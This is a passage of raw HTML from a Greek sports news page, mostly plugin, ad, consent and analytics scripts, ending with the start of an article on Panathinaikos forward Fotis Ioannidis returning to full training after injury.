ageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewerFullscreen":"true","pdfBrowserViewerFullscreenTarget":"_blank","btnTocIfMobile":"true","btnThumbsIfMobile":"true","btnShareIfMobile":"false","btnDownloadPagesIfMobile":"true","btnDownloadPdfIfMobile":"true","btnSoundIfMobile":"false","btnExpandIfMobile":"true","btnPrintIfMobile":"false","logoHideOnMobile":"false","mobile":{"thumbnailsOnStart":"false","contentOnStart":"false"},"lightboxCssClass":"","lightboxLink":"","lightboxLinkNewWindow":"true","lightboxBackground":"rgb(81, 85, 88)","lightboxBackgroundPattern":"","lightboxBackgroundImage":"","lightboxContainerCSS":"display:inline-block;padding:10px;","lightboxThumbnailHeight":"150","lightboxThumbnailUrlCSS":"display:block;","lightboxThumbnailInfo":"false","lightboxThumbnailInfoText":"","lightboxThumbnailInfoCSS":"top: 0;  width: 100%; height: 100%; font-size: 16px; color: #000; background: rgba(255,255,255,.8); ","showTitle":"false","showDate":"false","hideThumbnail":"false","lightboxText":"","lightboxTextCSS":"display:block;","lightboxTextPosition":"top","lightBoxOpened":"false","lightBoxFullscreen":"false","lightboxCloseOnClick":"false","lightboxStartPage":"","lightboxMarginV":"0","lightboxMarginH":"0","lights":"true","lightPositionX":"0","lightPositionY":"150","lightPositionZ":"1400","lightIntensity":"0.6","shadows":"true","shadowMapSize":"2048","shadowOpacity":"0.2","shadowDistance":"15","pageHardness":"2","coverHardness":"2","pageRoughness":"1","pageMetalness":"0","pageSegmentsW":"6","pageSegmentsH":"1","pageMiddleShadowSize":"2","pageMiddleShadowColorL":"#999999","pageMiddleShadowColorR":"#777777","antialias":"false","pan":"0","tilt":"0","rotateCameraOnMouseDrag":"true","panMax":"20","panMin":"-20","tiltMax":"0","tiltMin":"-60","currentPage":{"enabled":"true","title":"Current page","hAlign":"left","vAlign":"top"},"btnAutoplay":{"enabled":"true","title":"Autoplay","icon":"fa-play","iconAlt":"fa-pause","icon2":"play_arrow","iconAlt2":"pause"},"btnNext":{"enabled":"true","title":"Next Page","icon":"fa-chevron-right","icon2":"chevron_right"},"btnLast":{"enabled":"false","title":"Last Page","icon":"fa-angle-double-right","icon2":"last_page"},"btnPrev":{"enabled":"true","title":"Previous Page","icon":"fa-chevron-left","icon2":"chevron_left"},"btnFirst":{"enabled":"false","title":"First Page","icon":"fa-angle-double-left","icon2":"first_page"},"btnZoomIn":{"enabled":"true","title":"Zoom in","icon":"fa-plus","icon2":"zoom_in"},"btnZoomOut":{"enabled":"true","title":"Zoom out","icon":"fa-minus","icon2":"zoom_out"},"btnToc":{"enabled":"true","title":"Table of Contents","icon":"fa-list-ol","icon2":"toc"},"btnThumbs":{"enabled":"true","title":"Pages","icon":"fa-th-large","icon2":"view_module"},"btnShare":{"enabled":"true","title":"Share","icon":"fa-share-alt","icon2":"share"},"btnNotes":{"enabled":"false","title":"Notes"},"btnDownloadPages":{"enabled":"false","url":"","title":"Download pages","icon":"fa-download","icon2":"file_download"},"btnDownloadPdf":{"enabled":"false","url":"","title":"Download PDF","forceDownload":"true","openInNewWindow":"true","icon":"fa-file","icon2":"picture_as_pdf"},"btnSound":{"enabled":"true","title":"Sound","icon":"fa-volume-up","iconAlt":"fa-volume-off","icon2":"volume_up","iconAlt2":"volume_mute"},"btnExpand":{"enabled":"true","title":"Toggle fullscreen","icon":"fa-expand","iconAlt":"fa-compress","icon2":"fullscreen","iconAlt2":"fullscreen_exit"},"btnSelect":{"enabled":"true","title":"Select tool","icon":"fas fa-i-cursor","icon2":"text_format"},"btnSearch":{"enabled":"false","title":"Search","icon":"fas fa-search","icon2":"search"},"search":{"enabled":"false","title":"Search"},"btnBookmark":{"enabled":"false","title":"Bookmark","icon":"fas fa-bookmark","icon2":"bookmark"},"btnPrint":{"enabled":"true","title":"Print","icon":"fa-print","icon2":"print"},"btnClose":{"enabled":"true","title":"Close"},"whatsapp":{"enabled":"true"},"twitter":{"enabled":"true"},"facebook":{"enabled":"true"},"pinterest":{"enabled":"true"},"email":{"enabled":"true"},"linkedin":{"enabled":"true"},"digg":{"enabled":"false"},"reddit":{"enabled":"false"},"shareUrl":"","shareTitle":"","shareImage":"","layout":"1","icons":"font awesome","skin":"light","useFontAwesome5":"true","sideNavigationButtons":"true","menuNavigationButtons":"false","backgroundColor":"rgb(81, 85, 88)","backgroundPattern":"","backgroundImage":"","backgroundTransparent":"false","menuBackground":"","menuShadow":"","menuMargin":"0","menuPadding":"0","menuOverBook":"false","menuFloating":"false","menuTransparent":"false","menu2Background":"","menu2Shadow":"","menu2Margin":"0","menu2Padding":"0","menu2OverBook":"true","menu2Floating":"false","menu2Transparent":"true","skinColor":"","skinBackground":"","hideMenu":"false","menuAlignHorizontal":"center","btnColor":"","btnColorHover":"","btnBackground":"none","btnRadius":"0","btnMargin":"0","btnSize":"14","btnPaddingV":"10","btnPaddingH":"10","btnShadow":"","btnTextShadow":"","btnBorder":"","sideBtnColor":"#fff","sideBtnColorHover":"#fff","sideBtnBackground":"rgba(0,0,0,.3)","sideBtnBackgroundHover":"","sideBtnRadius":"0","sideBtnMargin":"0","sideBtnSize":"30","sideBtnPaddingV":"5","sideBtnPaddingH":"5","sideBtnShadow":"","sideBtnTextShadow":"","sideBtnBorder":"","closeBtnColorHover":"#FFF","closeBtnBackground":"rgba(0,0,0,.4)","closeBtnRadius":"0","closeBtnMargin":"0","closeBtnSize":"20","closeBtnPadding":"5","closeBtnTextShadow":"","closeBtnBorder":"","floatingBtnColor":"","floatingBtnColorHover":"","floatingBtnBackground":"","floatingBtnBackgroundHover":"","floatingBtnRadius":"","floatingBtnMargin":"","floatingBtnSize":"","floatingBtnPadding":"","floatingBtnShadow":"","floatingBtnTextShadow":"","floatingBtnBorder":"","currentPageMarginV":"5","currentPageMarginH":"5","arrowsAlwaysEnabledForNavigation":"false","arrowsDisabledNotFullscreen":"true","touchSwipeEnabled":"true","rightClickEnabled":"true","linkColor":"rgba(0, 0, 0, 0)","linkColorHover":"rgba(255, 255, 0, 1)","linkOpacity":"0.4","linkTarget":"_blank","pdfAutoLinks":"false","strings":{"print":"Print","printLeftPage":"Print left page","printRightPage":"Print right page","printCurrentPage":"Print current page","printAllPages":"Print all pages","download":"Download","downloadLeftPage":"Download left page","downloadRightPage":"Download right page","downloadCurrentPage":"Download current page","downloadAllPages":"Download all pages","bookmarks":"Bookmarks","bookmarkLeftPage":"Bookmark left page","bookmarkRightPage":"Bookmark right page","bookmarkCurrentPage":"Bookmark current page","search":"Search","findInDocument":"Find in document","pagesFoundContaining":"pages found containing","noMatches":"No matches","matchesFound":"matches found","page":"Page","matches":"matches","thumbnails":"Thumbnails","tableOfContent":"Table of Contents","share":"Share","pressEscToClose":"Press ESC to close","password":"Password","addNote":"Add note","typeInYourNote":"Type in your note..."},"access":"free","backgroundMusic":"","cornerCurl":"false","pdfTools":{"pageHeight":1500,"thumbHeight":200,"quality":0.8,"textLayer":"true","autoConvert":"true"},"slug":"","convertPDFLinks":"true","overridePDFEmbedder":"true","overrideDflip":"true","overrideWonderPDFEmbed":"true","override3DFlipBook":"true","overridePDFjsViewer":"true","resumeReading":"false","previewPages":"","previewMode":"","pageTextureSizeTreshold":"1024","textLayer":"false","google_plus":{"enabled":"true"},"sideMenuOverBook":"true","sideMenuOverMenu":"true","sideMenuOverMenu2":"true"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72" id="real3d-flipbook-forntend-js"></script>
<link rel="https://api.w.org/" href="https://debut.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://debut.gr/wp-json/wp/v2/posts/114018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://debut.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://debut.gr/?p=114018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F07%2F29%2Fiwannidis-epestrepse-stis-proponiseis-tou-panathinaikou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://debut.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdebut.gr%2F2024%2F07%2F29%2Fiwannidis-epestrepse-stis-proponiseis-tou-panathinaikou%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://debut.gr");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '92fb686d-698c-4131-b40f-574d3b752da3';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://debut.gr/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Θέλετε να λαμβάνετε ειδοποιήσεις από το debut.gr για ειδήσεις και αφιερώματα;";
oneSignal_options['promptOptions']['acceptButtonText'] = "ΝΑΙ ΘΕΛΩ";
oneSignal_options['promptOptions']['cancelButtonText'] = "ΟΧΙ";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
  
  <link rel="apple-touch-icon" sizes="57x57" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/whsk_debut/common/icons/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="/wp-content/themes/whsk_debut/common/icons/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/whsk_debut/common/icons/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/wp-content/themes/whsk_debut/common/icons/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/whsk_debut/common/icons/favicon-16x16.png">
  <link rel="manifest" href="/wp-content/themes/whsk_debut/common/icons/manifest.json">
  <meta name="msapplication-TileColor" content="#000000">
  <meta name="msapplication-TileImage" content="/wp-content/themes/whsk_debut/common/icons/ms-icon-144x144.png">
  <meta name="theme-color" content="#000000">
  
  <!--PRELOAD FONTS-->
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/Franklin/FranklinGothic-Heavy.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff" href="/wp-content/themes/whsk_debut/common/fonts/cyber/Cyberspace Raceway Back.woff" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-extrabold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-medium-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/cfasty/cfastystd-bold-webfont.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Bold.woff2" crossorigin="anonymous" />
  <link rel="preload" as="font" type="font/woff2" href="/wp-content/themes/whsk_debut/common/fonts/venue/PFVenue-Medium.woff2" crossorigin="anonymous" />
  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" as="fetch" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;800;900&display=swap" rel="stylesheet">
  <!--PRELOAD FONTS-->
  

<script src="//cdn.orangeclickmedia.com/tech/debut.gr/ocm.js" async="async"></script>

<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'gMC9m5wv0H9zA', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    
    var billmap = googletag.sizeMapping().
    addSize([0, 0], [320, 100]).
    addSize([740, 0], [728, 90]).
    addSize([980, 0], [[970, 250], [728, 90]]).
    build();
    
    var first336 = googletag.sizeMapping().
    addSize([0, 0], [300, 250]).
    addSize([360, 0], [[336, 280], [300, 250]]).
    build();
    
    googletag.defineSlot('/22629960814/Debut.gr/billboard1', [[970, 250], [728, 90], [320, 100]], 'billboard1').defineSizeMapping(billmap).addService(googletag.pubads());
        
        
        googletag.defineSlot('/22629960814/Debut.gr/inline1', [[300, 250], [336, 280]], 'inline1').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline2', [[300, 250], [336, 280]], 'inline2').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline3', [[300, 250], [336, 280]], 'inline3').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/inline4', [[300, 250], [336, 280]], 'inline4').defineSizeMapping(first336).addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar1', [[300, 250], [300, 600]], 'sidebar1').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar2', [[300, 250], [300, 600]], 'sidebar2').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar3', [[300, 250], [300, 600]], 'sidebar3').addService(googletag.pubads());
    googletag.defineSlot('/22629960814/Debut.gr/sidebar4', [[300, 250], [300, 600]], 'sidebar4').addService(googletag.pubads());	  
        
    googletag.pubads().setCentering(true);
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();

  });
</script>
<meta name="google-site-verification" content="Vckrk3aYeKafvybcA_jXvzIeXWUmVjDO0b4_BaPLvuU" />
<script data-ad-client="ca-pub-4898019687858340" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  
  	
<meta property="fb:pages" content="1843380919241562" />	
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J90X8QGHQ1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J90X8QGHQ1');
</script>
  
<!-- Google tag (gtag.js) test -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XQF8JY0TWW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XQF8JY0TWW');
</script>
  
<script type="text/javascript">
!function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}(t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,7007,{} /* Config */)}();
</script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M847DVB');</script>
<!-- End Google Tag Manager -->
  
<script async src="https://static.adman.gr/adman.js"></script>
<script>window.AdmanQueue=window.AdmanQueue||[];AdmanQueue.push(function(){Adman.adunit({id:888,h:'https://x.grxchange.gr',inline:true})});</script>  
  
  
<script src="https://t.atmng.io/adweb/LI87Nm3NW.prod.js" async></script>
<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=802bc865-afca-472a-8b42-6b7ce9fd58ba&pid=366dd4e6-4de9-4d9a-b922-449c9f3d44c2',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
  
</head>
<body class="post-template-default single single-post postid-114018 single-format-standard th24gr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M847DVB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  
  
  

  
<header id="identity" class="site-header">
  
  <div class="logowrap">
   <div class="maxgridrow prel">

  <div class="flexgrid level">
    
    <div id="burger-menu">
      <span class="span"></span>
      <span class="span"></span>
      <span class="span"></span>
    </div>
    
    <div class="column is-full prel logo-area">
      <a href="/" class="a-logo">
        <div class="logo-item"></div>
      </a>
    <span class="header-label">Ο ΝΕΟΣ ΕΙΝΑΙ ΩΡΑΙΟΣ</span>
    </div>
    
    <div id="punch-search" class="search-icon">
      <img alt="search" src="[data-uri]">
    </div>
    
  </div>
  
  <nav id="main-menu">
    <ul class="main-menuwrap" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
      
<!--       <li class="puncher">
        <div id="punch-swipe">
          <span class="span"></span>
          <span class="span"></span>
          <span class="span"></span>
        </div>
      </li> -->
      
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/" title="Αρχική">Αρχική</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/trends/" title="TRENDS">TRENDS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/quiz/" title="QUIZ">QUIZ</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/english-version/" title="ENGLISH">ENGLISH</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" href="/category/web-tv/" title="WEB TV">WEB TV</a>
      </li>
            <li itemprop="name" role="menuitem" class="">
        <a itemprop="url" style="color:var(--lightred)" href="/publicationitem/debut-magazine-tefxos-1/" title="MAG1">MAG #1</a>
      </li>
    </ul>
  </nav>
  </div>
  </div>
  
</header>
  
<div class="anazitisi">
  <div class="maxgridrow">
    <div class="search-wrap">
    <form method="get" id="searchform" action="https://debut.gr/">
      <label for="s" class="assistive-text"></label>  
      <input type="text" class="field" name="s" id="s" placeholder="αναζήτηση" onfocus="this.placeholder = ''" onblur="this.placeholder = ''" />
      <input type="submit" class="submit" name="submit" id="searchsubmit" value="ΑΝΑΖΗΤΗΣΗ" />
    </form>
    </div>
  </div>  
</div>
  
  
  
  
<div id="website" class="website-wrapper">


<article class="prel maxgridrow " id="article">
  


<div class="flexgrid post-wrap prel">
  
  <div class="left-p prel">
    
<header class="prel post-header">
  
  <!--BREADCRUMBS-->
    <!--BREADCRUMBS-->
  
  <span class="kicker-name">
    Trends  </span>
  <h1 class="white-c font-xl franklin">Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού</h1>
</header>
    

  <figure class="tile-image prel mainpost-image">
    <img class="imagefit lazyload" data-src="https://debut.gr/wp-content/uploads/2024/01/ioannidis-2-1024x542.jpg" alt="Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού" width="1024" height="542" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/542;" /><noscript><img class="imagefit" src="https://debut.gr/wp-content/uploads/2024/01/ioannidis-2-1024x542.jpg" alt="Ιωαννίδης: Επέστρεψε στις προπονήσεις του Παναθηναϊκού" width="1024" height="542" /></noscript>
  </figure>
  <div class="article-meta">
    
    <div class="autor-details">
          
        <span class="author-name uppercase"> <a href="https://debut.gr/author/konstant-mitrop/">Κωνσταντίνος Μητρόπουλος </a></span>
        </div>
    
    <div class="timeandmore">
      <time class="post-date updated" itemprop="datePublished" datetime="29-07-2024">
        29.07.2024 | 22:29      </time>
    </div>

  </div>  
    
  <div class="main-content prel">
      
      <div class="social-post social-column">
        <div class="sticky-element">
         
        </div>
      </div>
      
      <div class="content-wrap">
      <h2 class="font-xm black-c post-summary lead">
        Ο Φώτης Ιωαννίδης συμμετείχε κανονικά στην προπόνηση του Παναθηναϊκού - Αντίστροφη μέτρηση για την επιστροφή του στη δράση.      </h2>
        



        
      <div class="thecontent">
        

      <p>Πολύ ιδιαίτερη ήταν η Δευτέρα (29/7) για τον Φώτη Ιωαννίδη, καθώς και ο εκ των αρχηγών του Παναθηναϊκού έκανε ολοκληρωμένη προπόνηση με την ομάδα για πρώτη φορά στην εφετινή σεζόν, 52 μέρες μετά τον τραυματισμό του στο φιλικό της 7ης Ιουνίου με τη Γερμανία στο Γκλάντμπαχ. <span style="color: #ffffff;">Ιωαννίδης</span>
      <div class="narrow-ad">
        <div id='inline1'>
          <script>googletag.cmd.push(function() { googletag.display('inline1'); });</script>
        </div>
      </div>  
      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Ο 24χρονος διεθνής επιθετικός συμμετείχε σε όλο το πρόγραμμα, δείχνοντας ότι αρχίζει πλέον η αντίστροφη μέτρηση για την επιστροφή του στην αγωνιστική δράση και θα είναι διαθέσιμος για να συμπεριληφθεί στη λίστα της επόμενης σειράς ευρωπαϊκών αγώνων του Παναθηναϊκού.        
      <div class="narrow-ad">
        <div id='inline2'>
          <script>googletag.cmd.push(function() { googletag.display('inline2'); });</script>
        </div>
      </div>  
        
      
